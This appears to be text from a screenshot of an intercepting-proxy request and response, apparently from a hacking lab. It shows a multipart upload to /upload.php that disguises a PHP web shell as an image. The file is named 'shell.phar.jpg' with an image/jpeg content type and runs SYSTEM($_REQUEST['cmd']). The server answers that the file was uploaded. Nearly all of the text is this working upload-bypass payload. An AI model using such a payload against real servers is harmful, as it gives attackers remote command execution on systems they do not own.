 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.52.73:43039
3 Content-Length: 226
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPtmFdtJBuM27LCSZ
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.52.73:43039
11 Referer: http://94.237.52.73:43039/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPtmFdtJBuM27LCSZ
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpg"
17 Content-Type: image/jpeg
18
19 <?php SYSTEM($_REQUEST['cmd']); ?>
20 ------WebKitFormBoundaryPtmFdtJBuM27LCSZ--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 17:36:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded